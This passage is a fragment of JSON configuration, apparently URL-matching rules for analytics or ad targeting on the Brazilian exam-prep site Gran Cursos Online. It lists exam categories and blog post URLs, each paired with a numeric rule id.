ps:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-analises-clinicas-para-bioquimico-farma-biomedico-e-biologos-fiqueemcasa-professores-adriana-marangon-ana-carolina-debora-juliani-diego-franciel-e-pollyana-lyra"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-odontologia-fiqueemcasa"}}]},{"url":{"i_contains":""}}]},"id":"2858159444220171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agencia-nacional"}},{"url":{"i_contains":"agencia-reguladora"}}]},{"url":{"i_contains":""}}]},"id":"3083276561715766"},{"rule":{"and":[{"or":[{"url":{"i_contains":"adasa"}},{"url":{"i_contains":"ancine"}},{"url":{"i_contains":"anatel"}},{"url":{"i_contains":"anvisa"}},{"url":{"i_contains":"antt"}},{"url":{"i_contains":"antaq"}},{"url":{"i_contains":"anac"}},{"url":{"i_contains":"aneel"}},{"url":{"i_contains":"anp"}},{"url":{"i_contains":"ans"}}]},{"url":{"i_contains":""}}]},"id":"2971451586255770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fundacao-pro-sangue"}},{"url":{"i_contains":"hemocentro"}}]},{"url":{"i_contains":""}}]},"id":"2924526120916451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"concurso-policia-federal"}},{"url":{"i_contains":"edital-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"4503739022985115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"concurso-bacen"}},{"url":{"i_contains":"edital-bacen"}},{"url":{"i_contains":"cursos\/por-concurso\/bacen"}}]},{"url":{"i_contains":""}}]},"id":"3065460620164097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"policia-civil-do-estado"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"escrivao-de-policia"}},{"url":{"i_contains":"agente-de-policia"}},{"url":{"i_contains":"investigador-de-policia"}},{"url":{"i_contains":"perito-oficial-criminal"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"edital-pc"}},{"url":{"i_contains":"concurso-pc"}}]},{"url":{"i_contains":""}}]},"id":"3726170254120275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjsp"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"concurso-tj-sp"}},{"url":{"i_contains":"edital-tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"4052506748123528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"concurso-policia-federal"}},{"url":{"i_contains":"edital-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"2497658533668806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"concurso-mpu"}},{"url":{"i_contains":"edital-mpu"}}]},{"url":{"i_contains":""}}]},"id":"2893778647343330"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran"}},{"url":{"i_contains":"departamento-estadual-de-transito"}},{"url":{"i_contains":"concurso-detran"}},{"url":{"i_contains":"edital-detran"}},{"url":{"i_contains":"pesquisa\/detran"}}]},{"url":{"i_contains":""}}]},"id":"2961878553858601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"concurso-mpu"}},{"url":{"i_contains":"edital-mpu"}}]},{"url":{"i_contains":""}}]},"id":"2916174811809512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"coaching\/checkout"}}]},{"url":{"i_contains":""}}]},"id":"2483285318439563"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-de-saude"}},{"url":{"i_contains":"secretaria-municipal-de-saude"}},{"url":{"i_contains":"sms"}},{"url":{"i_contains":"ses"}},{"url":{"i_contains":"concurso-sms"}},{"url":{"i_contains":"concurso-ses"}},{"url":{"i_contains":"edital-sms"}},{"url":{"i_contains":"edital-ses"}}]},{"url":{"i_contains":""}}]},"id":"3988632797843431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}},{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura"}}]},{"url":{"i_contains":""}}]},"id":"2471028079663803"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}},{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura"}}]},{"url":{"i_contains":""}}]},"id":"2957241121033485"},{"rule":{"and":[{"or":[{"url":{"i_contains":"servico-social"}},{"url":{"i_contains":"conselho-regional-de-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"3173817175964684"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/concursos.grancursosonline.com.br\/"}}]},{"or":[{"url":{"i_contains":"guia"}},{"url":{"i_contains":"edital-verticalizado"}},{"url":{"i_contains":"ebook"}},{"url":{"i_contains":"simulado"}},{"url":{"i_contains":"guia-estudos"}},{"url":{"i_contains":"gran-vade-mecum"}},{"url":{"i_contains":"e-book"}}]},{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"delta"}},{"url":{"i_contains":"delegado"}}]},{"url":{"i_contains":""}}]},"id":"2867956839906484"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3229188140446532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"coaching\/checkout"}}]},{"url":{"i_contains":""}}]},"id":"3260899607262653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/coaching-para-concursos"}},{"url":{"i_contains":"coaching"}},{"url":{"i_contains":"gran-experts"}}]},{"url":{"i_contains":""}}]},"id":"2671515472977913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"por-concurso\/aeronautica"}},{"url":{"i_contains":"concurso\/aeronautica"}},{"url":{"i_contains":"oficiais-de-apoio-da-aeronautica"}},{"url":{"i_contains":"concurso-aeronautica"}},{"url":{"i_contains":"edital-aeronautica"}},{"url":{"i_contains":"ciaar"}},{"url":{"i_contains":"epcar"}},{"url":{"i_contains":"fab"}},{"url":{"i_contains":"aviadores"}}]},{"url":{"i_contains":""}}]},"id":"2338495249587386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tj-rj"}},{"url":{"i_contains":"tjrj"}},{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"edital-tj-rj"}},{"url":{"i_contains":"concurso\/tj-rj"}},{"url":{"i_contains":"por-concurso\/tj-rj"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-do-rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"3112944322096469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gabriel-granjeiro"}}]},{"url":{"i_contains":""}}]},"id":"3339723656051775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/sefaz"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"secretaria-da-fazenda-do-estado"}},{"url":{"i_contains":"auditor-fiscal-da-receita-estadual"}},{"url":{"i_contains":"concurso-sefaz"}},{"url":{"i_contains":"edital-sefaz"}}]},{"url":{"i_contains":""}}]},"id":"3747188525353757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/tribunal\u002520de\u002520contas\u002520do\u002520municipio"}},{"url":{"i_contains":"pesquisa\/tcm"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"tribunal-de-contas-do-municipio"}},{"url":{"i_contains":"concurso-tcm"}},{"url":{"i_contains":"edital-tcm"}},{"url":{"i_contains":"por-concurso\/tcm"}},{"url":{"i_contains":"tribunal-contas-dos-municipios"}}]},{"url":{"i_contains":""}}]},"id":"2837921746262776"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-pgdf"}},{"url":{"i_contains":"edital-pgdf"}},{"url":{"i_contains":"pgdf"}},{"url":{"i_contains":"pesquisa\/pgdf"}},{"url":{"i_contains":"por-concurso\/pgdf"}},{"url":{"i_contains":"procuradoria-geral-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"3269918766375180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/legislativa"}},{"url":{"i_contains":"assembleia-legislativa-do-estado"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"concurso\/ale"}},{"url":{"i_contains":"edital-assembleia-legislativa"}},{"url":{"i_contains":"concurso-assembleia-legislativa"}}]},{"url":{"i_contains":""}}]},"id":"3656037917800206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/forcas-armadas"}},{"url":{"i_contains":"sargento"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"infantaria"}},{"url":{"i_contains":"forcas-armadas"}},{"url":{"i_contains":"carreira\/militar"}},{"url":{"i_contains":"fuzileiro"}}]},{"url":{"i_contains":""}}]},"id":"3159479040741023"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}},{"url":{"i_contains":"pesquisa\/carreira\u002520fiscal"}},{"url":{"i_contains":"carreira-auditor-fiscal"}},{"url":{"i_contains":"carreira-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"3230920280254203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cursos\/por-concurso\/trt"}},{"url":{"i_contains":"pesquisa\/trt"}},{"url":{"i_contains":"tribunais-regionais-do-trabalho"}},{"url":{"i_contains":"trts"}},{"url":{"i_contains":"concurso-trt"}},{"url":{"i_contains":"edital-trt"}}]},{"url":{"i_contains":""}}]},"id":"2713428818784599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"stj"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"carreira\/tribunais"}},{"url":{"i_contains":"stf"}},{"url":{"i_contains":"ste"}},{"url":{"i_contains":"area-judiciaria"}},{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"pesquisa\/tribunais"}}]},{"url":{"i_contains":""}}]},"id":"3613341035402829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/rfb"}},{"url":{"i_contains":"pesquisa\/receita\u002520federal"}},{"url":{"i_contains":"receita-federal-do-brasil"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"analista-tributario"}},{"url":{"i_contains":"concurso-receita-federal"}},{"url":{"i_contains":"edital-receita-federal"}},{"url":{"i_contains":"cursos\/por-concurso\/rfb-receita-federal-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"3783505778387704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/prf"}},{"url":{"i_contains":"policial-rodoviario-federal"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"concurso-prf"}},{"url":{"i_contains":"edital-prf"}},{"url":{"i_contains":"operacao-prf"}},{"url":{"i_contains":"concurso\/prf"}}]},{"url":{"i_contains":""}}]},"id":"2741105496012075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"cursos\/por-concurso\/pm"}},{"url":{"i_contains":"policia-militar-do-estado"}},{"url":{"i_contains":"soldado"}},{"url":{"i_contains":"QOPM"}},{"url":{"i_contains":"pesquisa\/policia\u002520militar"}},{"url":{"i_contains":"pesquisa\/pol\u00edcia\u002520militar"}}]},{"url":{"i_contains":""}}]},"id":"4000750639936932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/iss"}},{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"fiscal-de-rendas"}},{"url":{"i_contains":"cursos\/por-concurso\/iss"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"auditor-fiscal-tributario-municipal"}}]},{"url":{"i_contains":""}}]},"id":"2830531240328713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/superior-juridico"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"analista-judiciario"}}]},{"url":{"i_contains":""}}]},"id":"2792015030896588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"por-concurso\/magistratura"}},{"url":{"i_contains":"magistratura-e-mps"}},{"url":{"i_contains":"magistratura-federal"}},{"url":{"i_contains":"magistratura-estadual"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"juiz-substituto"}},{"url":{"i_contains":"juiz-federal"}}]},{"url":{"i_contains":""}}]},"id":"2879727168770480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"\/cursos\/por-concurso\/oab"}},{"url":{"i_contains":"OAB"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"2874471389300602"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibge"}},{"url":{"i_contains":"estatistica"}},{"url":{"i_contains":"instituto-brasileiro-de-geografia-e-estatistica"}},{"url":{"i_contains":"agente-censitario"}},{"url":{"i_contains":"recenseador"}},{"url":{"i_contains":"censo"}}]},{"url":{"i_contains":""}}]},"id":"3613773865359781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contabil"}},{"url":{"i_contains":"contas"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"sefaz"}}]},{"url":{"i_contains":""}}]},"id":"2575854045870195"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnologia-e-informacao"}},{"url":{"i_contains":"analista-de-sistema"}},{"url":{"i_contains":"suporte-e-infraestrutura"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/carreira\/tecnologia-da-informacao"}},{"url":{"i_contains":"tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"2359414184163137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-juridico\/"}}]},{"url":{"i_contains":""}}]},"id":"3078234405539912"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2587201944730708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/diplomata-cacd"}},{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}},{"url":{"i_contains":"diplomacia"}},{"url":{"i_contains":"concurso-de-admissao-a-carreira-de-diplomata"}},{"url":{"i_contains":"cursos-cacd"}},{"url":{"i_contains":"concurso-diplomata"}},{"url":{"i_contains":"rio-branco"}},{"url":{"i_contains":"instituto-rio-branco"}}]},{"url":{"i_contains":""}}]},"id":"2781321171889186"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/legislativa"}},{"url":{"i_contains":"analista-legislativo"}},{"url":{"i_contains":"consultor-legislativo"}},{"url":{"i_contains":"auditor-legislativo"}},{"url":{"i_contains":"oficial-legislativo"}},{"url":{"i_contains":"tecnico-legislativo"}},{"url":{"i_contains":"assembleia-legislativa"}}]},{"url":{"i_contains":""}}]},"id":"2539017449547827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mensagem-prova-sedest\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quando-o-sofrimento-bater-a-sua-porta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/revolucione-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ligue-o-farol\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-num-novo-patamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vou-explodir-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-mudar-vidas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desviar-da-autossabotagem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-antidotos-contra-o-caos\/"}}]},{"url":{"i_contains":""}}]},"id":"2591238490965600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/elimine-o-se-da-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-noticias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-pessoas-dificeis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-com-seu-plano-b\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-fazer-quando-nao-se-sabe-o-que-fazer\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-reclamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-voce-esta-esperando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estou-de-saco-cheio-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-ser-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-se-comparar-com-os-outros\/"}}]},{"url":{"i_contains":""}}]},"id":"2573083329438190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-definir-metas-inteligentes-e-alcanca-las\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-10\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-dar-murro-em-ponta-de-faca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/antes-de-melhorar-piora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-12\/"}}]},{"url":{"i_contains":""}}]},"id":"2491267587585578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-1\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-gerenciar-melhor-o-seu-tempo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-2\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/por-onde-comecar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-mudar-quando-mudanca-dificil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acomodacao-e-morte\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-4\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/coracao-de-rei\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-vitimismo-acabe-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-6\/"}}]},{"url":{"i_contains":""}}]},"id":"2289797541143585"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todos-nos-temos-cicatrizes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-concurseira-concursado-empreendedor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/arrependimento-doi-ah-se-doi\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-fila-rumo-as-estrelas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-vezes-voce-precisa-apertar-esta-tecla\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ouse-ser-vulneravel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-um-agente-de-mudanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vencendo-nos-dias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/15-dicas-vencer-sono-preguica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/feliz-natal-e-um-2016-repleto-de-aprovacoes\/"}}]},{"url":{"i_contains":""}}]},"id":"3425370350806744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-voce-tem-buscar-sim\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-mundo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/garra-com-ela-voce-tudo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-que-com-lagrimas-semeiam-com-alegria-colherao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/furei-minhas-metas-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dias-de-luta-dias-de-gloria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulher\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/se-eles-podem-voce-tambem-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-o-seu-moinho-de-vento\/"}}]},{"url":{"i_contains":""}}]},"id":"3218061188236335"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/um-sim-pode-mudar-tudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quais-sementes-voce-esta-plantando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-seremos-abalados\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mude-seus-habitos-mude-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ao-fechar-uma-porta-a-vida-abre-outras-melhores\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-existe-almoco-gratis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/motivacao-dicas-de-estudo-e-muito-mais-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-coopera-para-o-bem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-mundo-e-dos-constantes-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guerreiros-nao-nascem-prontos\/"}}]},{"url":{"i_contains":""}}]},"id":"3037429842998809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mediano-sim-porem-extraordinario\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tome-cha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-eliminar-pensamentos-negativos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/blinde-se-contra-fofoca-maledicencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esvazie-se-do-orgulho-e-da-vaidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-gran-dicas-inss-movimentou-salvador-confira\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-espere-2019-para-ser-disruptivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-jesus-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sem-sacrificio-nao-ha-recompensas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/produtividade\/"}}]},{"url":{"i_contains":""}}]},"id":"2651934704865196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-12-qual-e-a-melhor-forma-de-estudar-por-videoaulas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desenvolver-uma-boa-redacao-pergunteaogg-13\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-11-qual-o-melhor-caminho-para-estudar-direito\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-9-como-conciliar-os-estudos-para-concurso-com-os-da-universidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ha-alguma-tecnica-que-nos-ajude-a-evitar-a-exaustao-ao-fazer-provas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-6-o-que-fazer-se-meu-concurso-demorar-para-sair\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2019-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/promessas-foram-feitas-para-nao-serem-quebradas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-silvio-santos-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-sofrer-a-toa\/"}}]},{"url":{"i_contains":""}}]},"id":"2352951484833929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-dicas-para-2018\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2018-nos-podemos-mais\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/veja-por-a-mais-b-como-prestar-concurso-e-um-excelente-negocio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/gran-dicas-pc-go\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-da-fe-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-viver-no-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-cultura-do-mais-ou-menos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-enfrentar-a-falta-de-apoio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-gigante-que-ha-dentro-de-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mentalidade-de-abundancia-vs-de-escassez\/"}}]},{"url":{"i_contains":""}}]},"id":"3112436782119049"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sem-sacrificio-nao-ha-recompensa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/felicidade-se-aprende-na-escola\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/medo-versus-fe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acredite-voce-ja-nasceu-vitorioso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-importancia-da-humildade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inteligencia-emocional-para-concursos-e-para-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-o-concurseiro-e-o-empreendedor-tem-em-comum\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-dicas-para-manter-concentracao-nos-estudos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-solidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-e-maior-do-que-os-seus-problemas\/"}}]},{"url":{"i_contains":""}}]},"id":"2682211145155125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/alegre-se-voce-esta-vivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/menos-de-um-metro-da-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inveja-sabotadora-x-inveja-espelho\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/10-coisas-para-fazer-todo-dia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cultive-atitude-da-gratidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quanto-tempo-leva-ate-que-se-crie-o-habito-de-estudar-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-tracar-objetivos-e-alcanca-los\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-o-improvavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liberte-se-do-seu-cativeiro\/"}}]},{"url":{"i_contains":""}}]},"id":"2617887344934025"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-da-paciencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pense-sinta-receba\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/responsabilidade-e-sempre-sua\/"}},{"url":{"i